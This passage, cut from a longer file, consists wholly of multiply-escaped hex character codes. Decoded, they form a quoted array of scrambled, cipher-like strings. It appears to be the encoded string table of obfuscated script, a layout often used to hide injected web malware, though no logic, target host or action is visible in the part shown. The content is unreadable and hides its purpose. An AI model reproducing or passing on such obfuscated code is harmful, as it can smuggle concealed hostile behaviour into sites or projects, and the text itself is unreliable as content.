x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x